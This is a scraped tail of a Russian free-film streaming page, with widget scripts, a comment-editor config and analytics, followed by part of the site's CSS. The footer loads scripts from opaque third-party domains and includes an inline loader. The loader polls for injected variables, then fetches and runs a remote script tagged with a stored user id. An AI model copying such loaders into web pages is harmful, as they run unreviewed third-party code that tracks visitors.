{ path: '/' }); clearInterval(tid); } else { $.cookie('icms[widget_next]', 1, {expires: 7, path: '/'}); ivPlayLists.runAfterPlay = function (){ $('#player_container').html(next_html_block.clone(true)); tid = setInterval(function(){ if(deg > 180){ $('#slice').addClass('gt50'); $('.pie.fill').removeClass('hid'); } $('#slice .pie').not('.fill').css({ '-moz-transform':'rotate('+deg+'deg)', '-webkit-transform':'rotate('+deg+'deg)', '-o-transform':'rotate('+deg+'deg)', 'transform':'rotate('+deg+'deg)' }); if(deg >= 360){ $('.timer').trigger('click'); return; } deg += 15; }, 300); }; } }); if($.cookie('icms[widget_next]') == 1){ $('.wautoplay').trigger('click'); } });</script> </div></div><div class="widget" id="widget_wrapper_28"> <h4 class="title clr"> <span>Похожие видео ролики</span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Дачный романс 2017. Мелодрама" href="https://kinocolor.ru/video/60-dachnyi-romans-2017-melodrama.html" target="_top" style="background-image: url(/upload/video/images/small/10/60/106000ac27fa86250a4bf18b6e9921b5.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">02:02:36</span></div><a class="nowrap_text background_image " title="Дачный романс 2017. Мелодрама" href="https://kinocolor.ru/video/60-dachnyi-romans-2017-melodrama.html" target="_top">Дачный романс 2017. Мелодрама</a> </div> <div class="widget_video_wrap" > <div class="video_img_box"><a class="background_image " title="Один день лета / мелодрама" href="https://kinocolor.ru/video/143-odin-den-leta-melodrama.html" target="_top" style="background-image: url(/upload/video/images/small/75/f8/75f81102e3d5bf68a7ada1b1415fc04e.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:35:57</span></div><a class="nowrap_text background_image " title="Один день лета / мелодрама" href="https://kinocolor.ru/video/143-odin-den-leta-melodrama.html" target="_top">Один день лета / мелодрама</a> </div> </div><script type="text/javascript"> var LANG_PRIVACY_PRIVATE_HINT = 'Это приватная запись. Ее могут посмотреть только друзья автора.';</script> </div></div></div></div></aside><div class="clr"></div><div id="banner3" class="clr cols_wrap cols_12"><div class="widget_html_block"><div data-la-block="845db386-28d0-4381-80b6-7b35aae55290"></div></div><div class="widget_html_block"><div data-la-block="eeaa251c-cfae-4fed-bd67-64ba50648400"></div></div></div></div></div></div><!-- Bottom --><!-- Футер/подвал сайта --><footer id="footer" class="clr "> <div id="footer_wrap" class="inner_wrap clr"><div id="footer_widgets"><div id="footer_widgets_wrap"><nav></nav></div></div><div id="counter"><div id="banner4"><div class="logo"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></div><div class="widget_html_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(52684009, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/52684009" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://brodownload6s.site/code/hfrdknzsmy5ha3ddf43temjv" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></div></div><div id="copyright"><a href="/">★Киноцвет★ - фильмы бесплатно.</a>&copy; 2026 Все права защищены!</div></div></div><!-- Отладка --> </footer><div id="page_pbottom" style="height: 35px"></div><!-- B-Panel --></div> <script>var LANG_DEZZO_LINKS_MORE = 'Еще';var LANG_DEZZO_MORE_ACTIONS = 'Еще действия';</script> <script> var markitup_global_options = {}; function init_markitup (dom_id){ var mconfig = {}; if(markitup_global_options.hasOwnProperty('field_'+dom_id)){ mconfig = markitup_global_options['field_'+dom_id]; } else if(markitup_global_options.hasOwnProperty('default')) { mconfig = markitup_global_options.default; } if(9 in mconfig.markupSet && mconfig.markupSet[9].beforeInsert === true){ mconfig.markupSet[9].beforeInsert = function(markItUp) { InlineUpload.display(markItUp); }; } if(mconfig.markupSet[14] && mconfig.markupSet[14].beforeInsert === true){ mconfig.markupSet[14].beforeInsert = function(markItUp) { insertSmiles.displayPanel(markItUp); }; } $('#'+dom_id).markItUp(mconfig); } </script> <script> markitup_global_options['field_content'] = {"resizeHandle":false,"onShiftEnter":{"keepDefault":false,"replaceWith":"<br \/>\n"},"onCtrlEnter":{"keepDefault":true},"onTab":{"keepDefault":false,"replaceWith":" "},"markupSet":[{"name":"\u0416\u0438\u0440\u043d\u044b\u0439","key":"B","openWith":"<b>","closeWith":"<\/b>","className":"btnBold"},{"name":"\u041d\u0430\u043a\u043b\u043e\u043d\u043d\u044b\u0439","key":"I","openWith":"<i>","closeWith":"<\/i>","className":"btnItalic"},{"name":"\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"U","openWith":"<u>","closeWith":"<\/u>","className":"btnUnderline"},{"name":"\u0417\u0430\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","key":"S","openWith":"<s>","closeWith":"<\/s>","className":"btnStroke"},{"name":"\u0421\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ul>\n","closeBlockWith":"\n<\/ul>","className":"btnOl"},{"name":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","openWith":" <li>","closeWith":"<\/li>","multiline":true,"openBlockWith":"<ol>\n","closeBlockWith":"\n<\/ol>","className":"btnUl"},{"name":"\u0426\u0438\u0442\u0430\u0442\u0430","openWith":"<blockquote>[![\u0422\u0435\u043a\u0441\u0442 \u0446\u0438\u0442\u0430\u0442\u044b]!]","closeWith":"<\/blockquote>","className":"btnQuote"},{"name":"\u0421\u0441\u044b\u043b\u043a\u0430","key":"L","openWith":"<a target=\"_blank\" href=\"[![\u0410\u0434\u0440\u0435\u0441 \u0441\u0441\u044b\u043b\u043a\u0438:!:http:\/\/]!]\">","closeWith":"<\/a>","placeHolder":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0441\u044b\u043b\u043a\u0438...","className":"btnLink"},{"name":"\u0424\u043e\u0442\u043e \u0438\u0437 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0430","replaceWith":"<img src=\"[![\u0410\u0434\u0440\u0435\u0441 \u0444\u043e\u0442\u043e:!:http:\/\/]!]\" alt=\"[![\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435]!]\" \/>","className":"btnImg"},{"name":"\u0424\u043e\u0442\u043e \u0441 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u0430","className":"btnImgUpload","beforeInsert":true},{"name":"\u0412\u0438\u0434\u0435\u043e YouTube","openWith":"<youtube>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a YouTube]!]","closeWith":"<\/youtube>","className":"btnVideoYoutube"},{"name":"\u0412\u0438\u0434\u0435\u043e Facebook","openWith":"<facebook>[![\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0440\u043e\u043b\u0438\u043a Facebook]!]","closeWith":"<\/facebook>","className":"btnVideoFacebook"},{"name":"\u041a\u043e\u0434","openWith":"<code type=\"[![\u042f\u0437\u044b\u043a:!:php]!]\">","placeHolder":"\n\n","closeWith":"<\/code>","className":"btnCode"},{"name":"\u0421\u043f\u043e\u0439\u043b\u0435\u0440","openWith":"<spoiler title=\"[![\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430:!:\u0421\u043f\u043e\u0439\u043b\u0435\u0440]!]\">","placeHolder":"\n\n","closeWith":"<\/spoiler>","className":"btnSpoiler"},{"name":"\u0421\u043c\u0430\u0439\u043b\u044b","className":"btnSmiles","key":"Z","beforeInsert":true}],"data":{"smiles_url":"\/typograph\/get_smiles","upload_title":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c","upload_url":"\/images\/upload_with_preset\/inline_upload_file\/wysiwyg_markitup"}}; $(function(){ init_markitup('content'); }); </script> <script> var LANG_SEND = 'Отправить';var LANG_SAVE = 'Сохранить';var LANG_COMMENT_DELETED = 'Комментарий удален';var LANG_COMMENT_DELETE_CONFIRM = 'Удалить комментарий пользователя %s?';var LANG_MODERATION_REFUSE_REASON = 'Укажите причину отклонения'; icms.comments.init({ get:'/comments/get', approve:'/comments/approve', delete:'/comments/delete', refresh:'/comments/refresh', track:'/comments/track', rate:'/comments/rate' },{ tc:'content', ts:'video', ti:'5105', tud:'1', timestamp:'1768801600' }); </script><script> $(function (){ initTabs('#comments_widget'); });</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kinocolor.ru/cache/static/css/styles.f32a4e3a7225ad9d87abc7ef859f4a4b.css?114
body_size: 51511
content:
html,body{margin:0;padding:0;width:100%;height:100%;line-height:1.3;}*{box-sizing:border-box;}:active, :hover, :focus {outline: 0;outline-offset: 0;}.inner_wrap{margin:0 auto;}a{cursor:pointer !important;text-decoration:none;outline:none;}a img{border:0 none;}#page_ptop,#page_pbottom{width:100%;position:relative;}#page_ptop a,#page_pbottom a{position:absolute;display:block;width:100%;height:100%;top:0;bottom:0;left:0;right:0;}#wrap_100{width:100%;min-width:100%;margin:0;padding:0;will-change:blur;}#header_line{width:100%;clear:both;}#wrap_box{padding:20px;margin:0;}#header_box{clear:both;position:relative;padding:0;}#header{margin:0;clear:both;}#logo{height:60px;display:block;float:left;margin:-5px 0;line-height:60px;}.logo{outline:0;text-decoration:none;display:inline-block;}.logo img{display:inline-block;vertical-align:middle;max-width:230px;max-height:60px;}#top_menu_box{padding:0;}#top_menu_box.fixed_nav{position:fixed;left:0;right:0;top:0;z-index:9999;padding:5px;}#top_menu_box.fixed_nav #top_menu{padding-top:0;padding-bottom:0;box-shadow:none !important;}#top_menu{clear:both;margin:0;padding:10px 20px;}.header_style_2 #top_menu{padding-top:5px;padding-bottom:5px;}#top_search{padding:20px;margin:0;clear:both;}#top_search form{display:block;float:right;position:relative;}#top_search input[type="text"]{height:50px;padding:5px 55px 5px 25px;display:block;width:20rem;float:right;margin:0;text-indent:5px;color:#9a9a9a;}#top_search span.gosearch{height:50px;width:50px;display:block;box-sizing:border-box;float:right;position:absolute;top:0;right:0;text-align:center;line-height:48px;font-size:24px;cursor:pointer;}#user_box{float:left;width:36px;padding:.5333rem 0;position:relative;margin:0 10px 0 0;}#user_box::before{content:'.';text-indent:18px;color:transparent;display:block;}#user_box .header_user_avatar{margin:0;width:36px;position:absolute;bottom:50%;margin-bottom:-18px;}#user_box .header_user_avatar img{width:100%;display:block;}#scroll_news_box{display:block;}#scroll_news_box .inner_wrap{min-height:2.6rem;}#scroll_news_box.separated .inner_wrap{padding:20px 0;}#scroll_news{padding:0 20px;}#main_menu_box.fixed_nav{position:fixed;left:0;right:0;top:30px;z-index:9998;padding:5px 0;}#main_menu{clear:both;margin:0;padding:20px;}.header_style_2 #main_menu{padding-top:5px;padding-bottom:5px;}#top_menu.inner_wrap,#main_menu.inner_wrap{margin:0 auto;}.fixed_nav #main_menu{padding-top:0;padding-bottom:0;box-shadow:none !important;}.fixed_nav #main_menu.minilogo{padding-left:178px !important;transition:padding-left .5s ease;position:relative;}#minilogo{margin-right:10px;opacity:0;position:absolute;left:20px;bottom:0;transition:opacity 0.3s ease-in-out 0s;visibility:hidden;}.fixed_nav #minilogo{opacity:1;transition:opacity 0.3s ease-in-out 0s;visibility:visible;}#minilogo img{display:inline-block;max-width:170px;max-height:40px;vertical-align:middle;}#scroll_news_box .breaknews{color:#fff;font-size:0.8rem;height:100%;left:0;text-align:center;text-transform:uppercase;top:0;line-height:2.6rem;width:150px;float:left;z-index:1;}#columns{width:100%;}.column_wrap,#content_c_wrap{padding:0;}#content_wrap{clear:both;}#controller_wrap{padding:15px;}#content_wrap_empty{text-indent:-9999px;height:1px;}#content_box *{word-wrap:break-word;}#slider_top_box{margin-bottom:20px;}#main_bottom{margin-top:30px;}#bottom{width:100%;clear:both;padding:0;margin:0;}#bottom .inner_wrap{padding-top:20px;overflow:hidden;}#bottom.separated .inner_wrap{padding:20px 0;}#footer{margin:0;width:100%;display:block;min-height:50px;clear:both;padding:0;}#footer_wrap{padding:20px;}#footer_widgets{float:right;width:50%;}#footer_widgets_wrap{margin-bottom:15px;}#footer_widgets_wrap::after{content:'';clear:both;display:block;}#footer #counter{float:left;width:50%;}#copyright{line-height:1rem;font-size:.9333rem;}#powered{width:250px;overflow:hidden;margin-top:10px;}#powered.imglinks{width:150px;}#powered.hiddenlinks{display:none;}#powered a{display:block;margin-bottom:5px;font-size:.7333rem;}#powered a:hover{text-decoration:underline;}#powered.imglinks a{display:block;float:left;height:30px;width:120px;text-decoration:none;}#copyright strong{color:#333;border:1px solid #333;display:inline-block;margin-left:5px;padding:0 2px;}#powered.imglinks a:first-child{width:30px;}#stopie_warning{display:none;}.clr{clear:both;}.clr::after{content:'';display:table;clear:both;}.fullscreen{z-index:10000;}#b-panel{width:100%;left:0;right:0;bottom:-100%;position:fixed;z-index:1000;}#b-panel.fullscreen{background:rgba(255,255,255,.9);padding-top:40px;}#b-panel .inner_wrap{position:relative;}#b-panel.fullscreen .inner_wrap{overflow-y:auto;height:100%;}#b-panel_full{position:absolute;right:0;bottom:0;margin-left:-20px;display:block;font-size:1.1333rem;padding:0.6rem 15px;transition:all .1s linear;cursor:pointer;text-align:center;display:block;color:#fff;line-height:1;background-color:#136bb9;}#b-panel_full:hover{background-color:#f28d4f;}#on_top{cursor:pointer;display:block;font-size:1.3333rem;height:3rem;top:-100px;left:-9999px;overflow:hidden;position:fixed;text-align:center;text-transform:uppercase;transition:opacity .3s linear, left .1s .3s linear , top .1s .3s linear !important;width:3rem;z-index:9002;box-sizing:content-box;opacity:0;}#on_top::before{line-height:2.8rem;}#age_limit{display:block;left:-9999px;font-size:1.3333rem;height:3rem;line-height:3rem;overflow:hidden;position:fixed;text-align:center;text-transform:uppercase;transition:opacity 1s linear;width:3rem;z-index:9998;box-sizing:content-box;opacity:0;}#on_top.show,#age_limit.show{opacity:1;transition:opacity .3s linear, background-color .3s linear, border-color .3s linear !important;}#on_top.pos1.show{top:50px;left:50px;}#on_top.pos2.show{top:50px;right:50px;left:auto;}#on_top.pos3.show{bottom:50px;left:50px;top:auto;}#on_top.pos4.show{bottom:50px;right:50px;left:auto;top:auto;}#age_limit.pos1 + #on_top.pos1.show{top:110px;left:50px;}#age_limit.pos2 + #on_top.pos2.show{top:110px;right:50px;left:auto;}#age_limit.pos3 + #on_top.pos3.show{bottom:110px;left:50px;top:auto;}#age_limit.pos4 + #on_top.pos4.show{bottom:110px;right:50px;left:auto;top:auto;}#age_limit.pos1.show{top:50px;left:50px;}#age_limit.pos2.show{top:50px;right:50px;left:auto;}#age_limit.pos3.show{bottom:50px;left:50px;top:auto;}#age_limit.pos4.show{bottom:50px;right:50px;left:auto;top:auto;}.fix2border#on_top.pos1.show{top:0;left:0;}.fix2border#on_top.pos2.show{top:0;right:0;left:auto;}.fix2border#on_top.pos3.show{bottom:0;left:0;top:auto;top:auto;}.fix2border#on_top.pos4.show{bottom:0;right:0;left:auto;top:auto;}.fix2border#age_limit.pos1.show{top:0;left:0;}.fix2border#age_limit.pos2.show{top:0;right:0;left:auto;}.fix2border#age_limit.pos3.show{bottom:0;left:0;top:auto;}.fix2border#age_limit.pos4.show{bottom:0;right:0;left:auto;top:auto;}.fix2border#age_limit.pos1 + #on_top.pos1.show{top:60px;left:0;}.fix2border#age_limit.pos2 + #on_top.pos2.show{top:60px;right:0;left:auto;}.fix2border#age_limit.pos3 + #on_top.pos3.show{bottom:60px;left:0;top:auto;}.fix2border#age_limit.pos4 + #on_top.pos4.show{bottom:60px;right:0;left:auto;top:auto;}#age_limit_overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:96;}#popup-manager + #age_limit,#popup-manager + #on_top{display:none !important;}#age_limit_inner{width:640px;height:320px;position:absolute;left:50%;top:50%;margin-left:-320px;margin-top:-160px;border-radius:5px;}#age_limit_inner img{margin:25px auto 15px;max-width:80%;max-height:80px;display:block;}#age_limit_inner p{font-size:1.2rem;line-height:1.6rem;text-align:left;padding:10px 80px 20px 120px;position:relative;}#age_limit_inner p::before{position:absolute;top:20px;left:60px;font-size:40px;margin-right:15px;}#age_limit_buttons{margin:0 50px;text-align:center;}span.age_limit_button{display:inline-block;padding:0 25px;font-size:1.2rem;opacity:.8;}span.age_limit_button:hover{opacity:1;}#age_limit_accept{margin-left:50px;}#top_extra{float:right;line-height:35px;position:relative;}#foo_extra{float:right;line-height:35px;position:relative;}.extra-link{font-size:1.3333rem;min-width:35px;height:35px;float:left;text-align:center;transition:all 0.1s ease-in-out 0s;}#foo_extra .extra-link{font-size:1.1333rem;}#foo_extra .extra-link:last-child{margin-right:-10px;}.extra-link a{display:block;height:35px;text-decoration:none !important;}.extra-link a:hover{background:#136bb9;transition:all 0.1s ease-in-out 0s;}.extra-link a::before{color:rgba(0,0,0,.3);margin:0;}.extra-link a:hover::before{color:#fff;}.extra-link a.dt-i-vkontakte:hover{background:#466991;}.extra-link a.dt-i-odnoklassniki:hover{background:#ee8208;}.extra-link a.dt-i-facebook:hover{background:#4267b2;}.extra-link a.dt-i-twitter:hover{background:#1da1f2;}.extra-link a.dt-i-youtube:hover{background:#cc181e;}.extra-link a.dt-i-twitch:hover{background:#6441a5;}.extra-link a.dt-i-gplus:hover{background:#db4437;}.extra-link a.dt-i-skype:hover{background:#00aff0;}.extra-link a.dt-i-mail:hover{background:#f7a501;}.extra-link a.dt-i-instagram-filled:hover{background:#cb50c5;}#powered.imglinks a{background:url("https://kinocolor.ru/templates/ultimate/images/powered.png") no-repeat -30px 0;}#powered.imglinks a:first-child{background-position:0 0;}.gosearch,#on_top{padding:0;background:#2897e1;border:1px solid #2897e1;box-sizing:content-box;color:#fff;text-align:center;transition:all .3s linear;}.gosearch:hover,#on_top:hover{color:#fff;border-color:#136bb9;background:#136bb9;transition:all .3s linear;}#on_top{box-shadow:inset -5px -15px 10px rgba(0,0,0,.1),5px 5px 5px rgba(0,0,0,.1);}#age_limit{border:1px solid #e53c45;background:#e53c45;color:#fff;box-shadow:inset -5px -15px 10px rgba(0,0,0,.1),5px 5px 5px rgba(0,0,0,.1);}#age_limit_overlay{background:rgba(178,178,178,.97);}#age_limit_inner{background:#f2f2f2;border:15px solid #e7e7e7;box-shadow:0 25px 10px -10px rgba(0,0,0,.3),inset 0 0 25px rgba(0,0,0,.1),inset 0 0 1px #999;}#age_limit_inner p{color:#777;}#age_limit_inner p::before{color:#bbb;}span.age_limit_button{color:#fff;}#age_limit_accept{background-color:#75b11d;border:1px solid #75b11d;}#age_limit_decline{background-color:#e53c45;border:1px solid #e53c45;}#cookie_alert{background:#fff;text-align:center;opacity:0;transition:opacity .3s linear;position:fixed;left:0;right:0;z-index:9998;}#cookie_alert.ready{opacity:1;transition:opacity .7s linear;}#cookie_alert.pos1{top:0;box-shadow:0 20px 10px -10px rgba(0,0,0,.3);}#cookie_alert.pos2{bottom:0;box-shadow:0 -20px 10px -10px rgba(0,0,0,.3);}#cookie_alert .inner_wrap{padding:10px 20px;position:relative;}#cookie_alert p{padding:10px 0;margin:0 180px 0 0;font-size:.9333rem;line-height:1.1333rem;text-align:left;color:#7a7a7a;}#cookie_alert p.with_link{text-align:center;width:100%;margin-right:0;}#cookie_alert p::before{color:#ababab;margin-left:0;}#cookie_alert .button{width:130px;height:40px;line-height:40px;font-size:16px;}#cookie_alert #cookie_ok{position:absolute;right:20px;top:50%;margin-top:-20px;}#cookie_alert .with_link + #cookie_ok{position:static;top:auto;right:auto;margin:0 10px 0 0;}#cookie_alert .cookie_more{background:transparent;border:1px solid transparent;color:#999;}#cookie_alert .cookie_more:hover{text-decoration:underline;color:#555;}.m0{margin:0 !important;}.mt0{margin-top:0 !important;}.mb0{margin-bottom:0 !important;}.ml0{margin-left:0 !important;}.mr0{margin-right:0 !important;}.ml_15{margin-left:15px !important;}.mr_15{margin-right:15px !important;}.mb-15{margin-bottom:-15px !important;}.mb_15{margin-bottom:15px !important;}.mt-15{margin-top:-15px !important;}.mt_15{margin-top:15px !important;}.ml_20{margin-left:20px !important;}.mr_20{margin-right:20px !important;}.mb-20{margin-bottom:-20px !important;}.mb_20{margin-bottom:20px !important;}.mt-20{margin-top:-20px !important;}.mt_20{margin-top:20px !important;}.ml_25{margin-left:25px !important;}.mr_25{margin-right:25px !important;}.mb-25{margin-bottom:-25px !important;}.mb_25{margin-bottom:25px !important;}.mt-25{margin-top:-25px !important;}.mt_25{margin-top:25px !important;}.m_a{margin-right:auto !important;margin-left:auto !important;}.mlr-15{margin-right:-15px !important;margin-left:-15px !important;}.mlr_15{margin-right:15px !important;margin-left:15px !important;}.mlr-20{margin-right:-20px !important;margin-left:-20px !important;}.mlr_20{margin-right:20px !important;margin-left:20px !important;}.mlr-25{margin-right:-25px !important;margin-left:-25px !important;}.mlr_25{margin-right:25px !important;margin-left:25px !important;}.p0{padding:0 !important;}.pr0{padding-right:0 !important;}.pl0{padding-left:0 !important;}.p15{padding:15px !important;}.pl15{padding-left:15px !important;}.pr15{padding-right:15px !important;}.plr15{padding-left:15px !important;padding-right:15px !important;}.ptb15{padding-top:15px !important;padding-bottom:15px !important;}.p20{padding:20px !important;}.pl20{padding-left:20px !important;}.pr20{padding-right:20px !important;}.plr20{padding-left:20px !important;padding-right:20px !important;}.ptb20{padding-top:20px !important;padding-bottom:20px !important;}.p25{padding:25px !important;}.pl25{padding-left:25px !important;}.pr25{padding-right:25px !important;}.plr25{padding-left:25px !important;padding-right:25px !important;}.ptb25{padding-top:25px !important;padding-bottom:25px !important;}.pr{position:relative !important;}.pa{position:absolute !important;}.fl{float:left;}.fr{float:right;}.tac{text-align:center;}#banner1{padding:0;margin:20px auto;}#banner2{padding:5px 0;margin:10px 0;}#banner3{padding:20px 0;margin-bottom:15px;}#banner4{margin-bottom:10px;}#banner1 .img,#banner2 .img,#banner3 .img,#banner4 .img{max-width:100%;}#site_off_notice{position:fixed;left:5px;top:5px;padding:10px 15px;color:rgba(255,255,255,.8);background:rgba(229, 60, 69,.5);z-index:12000;text-shadow:-1px 1px 0 rgba(0,0,0,.2);}#site_off_notice a{color:rgba(255,255,255,.8);}#site_off_notice a:hover{color:rgba(255,255,255,1);text-decoration:underline;}.filter-panel .filter-link a,.button-submit,input[type="button"],input[type="submit"],.city-input a.ajax-modal,.button,.back_button a,button{display:inline-block;font-size:1rem;font-weight:700 !important;min-height:2.3333rem;padding:0 15px;margin:0;cursor:pointer;line-height:2.3333rem;background:#2897e1;border:1px solid #2897e1;box-sizing:content-box;color:#fff;text-align:center;transition:all .3s linear;font-family:inherit;}.filter-panel .filter-link a:hover,.button-submit:hover,input[type="button"]:hover,input[type="submit"]:hover,.city-input .ajax-modal:hover,.button:hover,.back_button a:hover,button:hover{color:#fff;border-color:#136bb9;background:#136bb9;transition:all .3s linear;}.button[class*='dt-i-']::before{margin-left:0;}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{min-height:20px;}input[type='text'],input[type='password'],input[type='string'],.input,.date-input,.city-input span,select,textarea{font-family:inherit;height:2.3333rem;padding:0 15px;background:#fafafa;border:1px solid #ddd;color:#7a7a7a;font-size:1rem;}.input,select,textarea{width:100%;}textarea{padding:15px;height:auto;resize:vertical;min-height:200px;}input[type='text']:focus,input[type='password']:focus,input[type='string']:focus,.input:focus,.date-input:focus,.city-input span:focus,select:focus,textarea:focus{border-color:#136bb9;}ul.menu img{max-height:16px;max-width:16px;margin:2px 4px 0 0;float:left;border:0;}ul.menu li > a > span::before{margin:0 5px 0 0;font-family:'fontello';}#columns ul.menu{padding:0;display:block;margin:-15px;list-style-type:none;}#columns ul.menu li.level1{margin:0;padding:0;display:block;overflow:hidden;}#columns ul.menu li.level1 > span.m_marker{display:block;width:40px;font-size:1.0667rem;float:right;position:relative;overflow:hidden;z-index:1;color:#565656;border-left:1px solid rgba(0,0,0,.07);}#columns ul.menu li,#columns ul.menu li > a,#columns ul.menu li > a > span{background-repeat:no-repeat;background-position:2px center;}#columns ul.menu li.level1 > span.m_marker::before{display:block;width:40px;text-align:center;cursor:pointer;margin:0;font-size:inherit;line-height:inherit;padding:.6667rem 0;}#columns ul.menu li.level1.active > span.m_marker{background-color:#2897e1;color:#fff;}#columns ul.menu li.level1.parent_l1 > span.m_marker:hover{background-color:#136bb9;}#columns ul.menu li.level1:hover > span.m_marker{color:#fff;}#columns ul.menu li.level1.active > span.m_marker:hover{color:#fff;}#columns ul.menu [class*='dt-i-']::before{margin-left:0;}#columns ul.menu li.level1:hover{position:relative;}#columns ul.menu li.level1 > a{margin:0 !important;padding:0 15px 0 15px;text-decoration:none;display:block;position:relative;background-color:rgba(255,255,255,0);border-bottom:1px solid rgba(0,0,0,.07);color:#444;}#columns ul.menu li.level1 > a:hover{background-color:#136bb9;color:#fff;}#columns ul.menu li.level1.active > a{background-color:#2897e1;color:#fff;}#columns ul.menu li.level1 > a > span::before{color:#9a9a9a;}#columns ul.menu li.level1:hover > a > span::before,#columns ul.menu li.level1.active > a > span::before{color:#fff;}#columns ul.menu li.level1:last-child > a{border-bottom:0;}#columns ul.menu li.level1.parent_l1 > a{padding-right:45px;}#columns ul.menu li.level1 > a > span{font-size:1.0667rem;text-decoration:none;display:block;padding:.6667rem 0;cursor:pointer !important;text-transform:uppercase;}#columns ul.menu li > a > span > .counter{font-style:normal;font-size:.8rem;padding:0 5px;min-width:16px;text-align:center;display:inline-block;background:#2897e1;border-radius:.4rem;color:#fff;position:relative;top:-.1333rem;}#columns ul.menu div{display:none;overflow:hidden;background-color:#f2f2f2;}#columns ul.menu li > ul{display:none;}#columns ul.menu div ul{list-style-type:none;padding:0;margin:0;}#columns ul.menu li.level2{margin:0;padding:0;overflow:hidden;border-bottom:1px solid rgba(0,0,0,.1);}#columns ul.menu li.level2 > span.m_marker{display:block;width:30px;height:2.6667rem;overflow:hidden;float:right;line-height:2rem;position:relative;z-index:1;cursor:pointer;border-left:1px solid rgba(0,0,0,.1);color:#565656;}#columns ul.menu li.level2 > span.m_marker::before{display:block;width:30px;text-align:center;font-size:1.2rem;line-height:2.6667rem;}#columns ul.menu li.level2.parent_l2 > span.m_marker:hover{background-color:#2897e1 !important;}#columns ul.menu li.level2 > a{display:block;text-decoration:none;position:relative;padding:0 15px 0 15px;color:#333;}#columns ul.menu li.level2 > a:hover{background-color:#2897e1;color:#fff;}#columns ul.menu li.level2.active > a{background-color:#dedede;color:#565656;}#columns ul.menu li.level2.active > span.m_marker{background-color:#2897e1;color:#fff;}#columns ul.menu li.level2:hover > span.m_marker{color:#fff;}#columns ul.menu li.level2:hover > a > span > .counter{background:#136bb9;}#columns ul.menu li.level2.parent_l2 > a{padding-right:31px}#columns ul.menu li.level2 > a > span{font-weight:normal;text-decoration:none;line-height:1.3333rem;padding:.6667rem 5px;display:block;}#columns ul.menu li.level2 div{display:none;padding:0;margin:0;}#columns ul.menu li.level2 div ul{padding:0;margin:0;}#columns ul.menu li.level3{min-height:30px;margin:0;padding:0;overflow:hidden;border-top:1px solid rgba(0,0,0,.1);background-color:#2897e1;}#columns ul.menu li.level3 > a{min-height:30px;display:block;text-decoration:none;position:relative;padding:0 15px 0 15px;color:#fff;}#columns ul.menu li.level3.active > a,#columns ul.menu li.level3 > a:hover{background-color:#136bb9;}#columns ul.menu li.level3 > a > span > .counter{background-color:#fff;color:#565656;}#columns ul.menu li.level3 > span.m_count{display:block;width:30px;height:2rem;line-height:2rem;overflow:hidden;float:right;margin-right:12.5px;position:relative;z-index:1;}#columns ul.menu li.level3 > a > span{font-weight:normal;text-decoration:none;line-height:1.3333rem;padding:5px 10px;display:block;}#columns ul.menu.short li.level1 > a,#columns ul.menu.short li.level2 > a,#columns ul.menu.short li.level3 > a{display:block;padding:0 22px 0 5px;min-height:30px;font-size:1rem;}#columns ul.menu.short li.level1 > a > span{padding:5px;text-transform:none;}#columns ul.menu.short li.level1 > span.m_marker,#columns ul.menu.short li.level2 > span.m_marker,#columns ul.menu.short li.level3 > span.m_marker{margin-right:0;width:20px;height:30px;border-right:0;border-left:1px solid #e7e7e7;}#columns ul.menu.short li.level1 > span.m_marker::before,#columns ul.menu.short li.level2 > span.m_marker::before,#columns ul.menu.short li.level3 > span.m_marker::before{width:20px;padding:.3333rem 0;}#controller_wrap .fixed_actions_menu{position:relative;display:inline-block;background-color:rgba(0,0,0,.03);border-top:1px solid 